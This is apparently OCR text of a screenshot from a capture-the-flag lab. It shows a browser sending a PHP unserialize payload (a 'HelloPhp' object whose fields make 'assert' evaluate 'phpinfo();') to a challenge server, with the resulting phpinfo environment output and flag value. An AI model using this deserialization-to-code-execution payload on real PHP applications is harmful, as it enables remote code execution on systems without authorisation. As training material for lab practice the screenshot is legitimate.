 不安全 c9a229ad-8105-43c5-93c5-f0d5b723587e.node5.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:{s:1:"... H 6 IP 5 1
flag{ 1/1
PHP_INI_DIR
PHP_URL https://secure.php.net/get/php-7.0.33.tar.xz/from/this/mirror
APACHE_ENVVARS /etc/apache2/envvars
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
APACHE_RUN_USER www-data
KUBERNETES_PORT_443_TCP tcp://10.240.0.1:443
FLAG flag{71b52399-59ea-4fb4-973b-2e8f7c2c8ec8}
PHP_VERSION 7.0.33
APACHE_PID_FILE /var/run/apache2/apache2.pid
SHLVL 0
KUBERNETES_SERVICE_PORT 443
PHP_MD5 no value
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse HackBar superSearchPlusTools EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://c9a229ad-8105-43c5-93c5-f0d5b723587e.node5.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:10:"phpinfo();";s:1:"b";s:6:"assert";}
Use POST method MODIFY HEADER